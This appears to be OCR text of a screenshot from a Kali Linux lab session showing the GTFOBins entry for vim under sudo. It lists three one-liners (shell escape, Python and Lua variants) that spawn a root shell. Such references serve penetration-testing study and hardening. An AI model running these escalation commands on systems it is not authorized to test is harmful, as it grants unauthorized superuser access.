 1 2 3 4 21:51
Russoski Coaching 172.17.0.2/important/importa 172.17.0.2/backup/backup.txt vim | GTFOBins
https://gtfobins.github.io/gtfobins/vim/#sudo
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Laboratorios
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) sudo vim -c ':!/bin/sh'
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that vim is compiled with Lua support.
sudo vim -c ':lua os.execute("reset; exec sh")'